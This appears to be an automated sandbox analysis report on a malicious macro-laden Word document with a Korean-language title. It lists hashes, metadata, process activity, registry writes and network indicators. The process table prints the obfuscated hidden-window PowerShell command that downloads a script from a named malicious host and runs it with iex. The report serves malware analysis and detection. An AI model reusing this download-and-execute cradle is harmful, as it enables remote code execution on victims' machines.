| File name: | 6da61776e984cac09f4d90ae830cecda.doc |
| Full analysis: | https://app.any.run/tasks/181f8003-dc9e-4294-a9b0-7ab53d1979a2 |
| Verdict: | Malicious activity |
| Analysis date: | July 13, 2020, 06:53:26 |
| OS: | Windows 7 Professional Service Pack 1 (build: 7601, 32 bit) |
| Tags: | |
| Indicators: | |
| MIME: | application/vnd.openxmlformats-officedocument.wordprocessingml.document |
| File info: | Microsoft Word 2007+ |
| MD5: | 6DA61776E984CAC09F4D90AE830CECDA |
| SHA1: | BABD857D141775FA109AE200A8D0F28F57751992 |
| SHA256: | 7805A5238C3A45BCE2F1AE263C47148F36251B9FE144186547224C92A0045D7F |
| SSDEEP: | 3072:RhfSxn1qj5aR3/R9/XM/QdQtpSGH8Ixt0Ueor/OR+fTqCFH+1Kb:PGWaRZtXYQQJtzcfse1Kb |

MALICIOUS
Executes PowerShell scripts
- WINWORD.EXE (PID: 128)
Unusual execution from Microsoft Office
- WINWORD.EXE (PID: 128)
SUSPICIOUS
Creates files in the user directory
- powershell.exe (PID: 3824)
INFO
Creates files in the user directory
- WINWORD.EXE (PID: 128)
Reads Microsoft Office registry keys
- WINWORD.EXE (PID: 128)
Find more information about signature artifacts and mapping to MITRE ATT&CK™ MATRIX at the full report
TRiD
| .docm | | | Word Microsoft Office Open XML Format document (with Macro) (53.6) |
|---|---|---|
| .docx | | | Word Microsoft Office Open XML Format document (24.2) |
| .zip | | | Open Packaging Conventions container (18) |
| .zip | | | ZIP compressed archive (4.1) |
EXIF
ZIP
| ZipRequiredVersion: | 20 |
|---|---|
| ZipBitFlag: | 0x0006 |
| ZipCompression: | Deflated |
| ZipModifyDate: | 1980:01:01 00:00:00 |
| ZipCRC: | 0xc59db370 |
| ZipCompressedSize: | 417 |
| ZipUncompressedSize: | 1636 |
| ZipFileName: | [Content_Types].xml |
XMP

| Title: | 새로운 시기 한반도 정세의 변화와 중국의 대응 |
|---|---|
| Creator: | user |
XML
| LastModifiedBy: | user |
|---|---|
| RevisionNumber: | 10 |
| CreateDate: | 2020:07:08 00:00:00Z |
| ModifyDate: | 2020:07:08 03:35:00Z |
| Template: | 11.dotx |
| TotalEditTime: | 26 minutes |
| Pages: | 1 |
| Words: | - |
| Characters: | 14053 |
| Application: | Microsoft Office Word |
| DocSecurity: | None |
| Lines: | 117 |
| Paragraphs: | 28 |
| ScaleCrop: | No |
| HeadingPairs: |
|
| TitlesOfParts: | 새로운 시기 한반도 정세의 변화와 중국의 대응 |
| Company: | - |
| LinksUpToDate: | No |
| CharactersWithSpaces: | 14026 |
| SharedDoc: | No |
| HyperlinksChanged: | No |
| AppVersion: | 16 |
Total processes
37
Monitored processes
2
Malicious processes
1
Suspicious processes
0
Behavior graph
Click at the process to see the details
Process information
PID | CMD | Path | Indicators | Parent process | |||||||||||
|---|---|---|---|---|---|---|---|---|---|---|---|---|---|---|---|
| 128 | "C:\Program Files\Microsoft Office\Office14\WINWORD.EXE" /n "C:\Users\admin\AppData\Local\Temp\6da61776e984cac09f4d90ae830cecda.doc" | C:\Program Files\Microsoft Office\Office14\WINWORD.EXE | — | explorer.exe | |||||||||||
User: admin Company: Microsoft Corporation Integrity Level: MEDIUM Description: Microsoft Word Exit code: 0 Version: 14.0.6024.1000 Modules
| |||||||||||||||
| 3824 | "C:\Windows\System32\WindowsPowerShell\v1.0\powershell.exe" -WindowStyle Hidden -command &{[string]$a={(New-Object Net.WebClient).Do('http://bascetball.atwebpages.com/ra/qt.txt')};$b=$a.insert(29,'wnloadString');$c=iex $b;iex $c} | C:\Windows\System32\WindowsPowerShell\v1.0\powershell.exe | WINWORD.EXE | ||||||||||||
User: admin Company: Microsoft Corporation Integrity Level: MEDIUM Description: Windows PowerShell Exit code: 0 Version: 6.1.7600.16385 (win7_rtm.090713-1255) Modules
| |||||||||||||||
Total events
1 882
Read events
1 147
Write events
610
Delete events
125
Modification events
| (PID) Process: | (128) WINWORD.EXE | Key: | HKEY_CURRENT_USER\Software\Microsoft\Office\14.0\Word\Resiliency\StartupItems |
| Operation: | write | Name: | %f9 |
Value: 2566390080000000010000000000000000000000 | |||
| (PID) Process: | (128) WINWORD.EXE | Key: | HKEY_CURRENT_USER\Software\Microsoft\Office\14.0\Common\LanguageResources\EnabledLanguages |
| Operation: | write | Name: | 1033 |
Value: Off | |||
| (PID) Process: | (128) WINWORD.EXE | Key: | HKEY_CURRENT_USER\Software\Microsoft\Office\14.0\Common\LanguageResources\EnabledLanguages |
| Operation: | write | Name: | 1041 |
Value: Off | |||
| (PID) Process: | (128) WINWORD.EXE | Key: | HKEY_CURRENT_USER\Software\Microsoft\Office\14.0\Common\LanguageResources\EnabledLanguages |
| Operation: | write | Name: | 1046 |
Value: Off | |||
| (PID) Process: | (128) WINWORD.EXE | Key: | HKEY_CURRENT_USER\Software\Microsoft\Office\14.0\Common\LanguageResources\EnabledLanguages |
| Operation: | write | Name: | 1036 |
Value: Off | |||
| (PID) Process: | (128) WINWORD.EXE | Key: | HKEY_CURRENT_USER\Software\Microsoft\Office\14.0\Common\LanguageResources\EnabledLanguages |
| Operation: | write | Name: | 1031 |
Value: Off | |||
| (PID) Process: | (128) WINWORD.EXE | Key: | HKEY_CURRENT_USER\Software\Microsoft\Office\14.0\Common\LanguageResources\EnabledLanguages |
| Operation: | write | Name: | 1040 |
Value: Off | |||
| (PID) Process: | (128) WINWORD.EXE | Key: | HKEY_CURRENT_USER\Software\Microsoft\Office\14.0\Common\LanguageResources\EnabledLanguages |
| Operation: | write | Name: | 1049 |
Value: Off | |||
| (PID) Process: | (128) WINWORD.EXE | Key: | HKEY_CURRENT_USER\Software\Microsoft\Office\14.0\Common\LanguageResources\EnabledLanguages |
| Operation: | write | Name: | 3082 |
Value: Off | |||
| (PID) Process: | (128) WINWORD.EXE | Key: | HKEY_CURRENT_USER\Software\Microsoft\Office\14.0\Common\LanguageResources\EnabledLanguages |
| Operation: | write | Name: | 1042 |
Value: Off | |||
Executable files
0
Suspicious files
2
Text files
0
Unknown types
2
Dropped files
PID | Process | Filename | Type | |
|---|---|---|---|---|
| 128 | WINWORD.EXE | C:\Users\admin\AppData\Local\Temp\CVR8A05.tmp.cvr | — | |
MD5:— | SHA256:— | |||
| 128 | WINWORD.EXE | C:\Users\admin\AppData\Local\Temp\mso91AD.tmp | — | |
MD5:— | SHA256:— | |||
| 3824 | powershell.exe | C:\Users\admin\AppData\Roaming\Microsoft\Windows\Recent\CustomDestinations\XQDBHQV3OQ9I3C31TII6.temp | — | |
MD5:— | SHA256:— | |||
| 128 | WINWORD.EXE | C:\Users\admin\AppData\Local\Temp\~$a61776e984cac09f4d90ae830cecda.doc | pgc | |
MD5:— | SHA256:— | |||
| 128 | WINWORD.EXE | C:\Users\admin\AppData\Roaming\Microsoft\Templates\~$Normal.dotm | pgc | |
MD5:— | SHA256:— | |||
| 3824 | powershell.exe | C:\Users\admin\AppData\Roaming\Microsoft\Windows\Recent\CustomDestinations\d93f411851d7c929.customDestinations-ms~RF1694f1.TMP | binary | |
MD5:— | SHA256:— | |||
| 3824 | powershell.exe | C:\Users\admin\AppData\Roaming\Microsoft\Windows\Recent\CustomDestinations\d93f411851d7c929.customDestinations-ms | binary | |
MD5:— | SHA256:— | |||
Download PCAP, analyze network streams, HTTP content and a lot more at the full report
HTTP(S) requests
1
TCP/UDP connections
1
DNS requests
1
Threats
1
HTTP requests
PID | Process | Method | HTTP Code | IP | URL | CN | Type | Size | Reputation |
|---|---|---|---|---|---|---|---|---|---|
3824 | powershell.exe | GET | 404 | 185.176.43.84:80 | http://bascetball.atwebpages.com/ra/qt.txt | BG | html | 122 b | malicious |
Download PCAP, analyze network streams, HTTP content and a lot more at the full report
Connections
PID | Process | IP | Domain | ASN | CN | Reputation |
|---|---|---|---|---|---|---|
3824 | powershell.exe | 185.176.43.84:80 | bascetball.atwebpages.com | Zetta Hosting Solutions LLC. | BG | malicious |
DNS requests
Domain | IP | Reputation |
|---|---|---|
bascetball.atwebpages.com |
| malicious |
Threats
1 ETPRO signatures available at the full report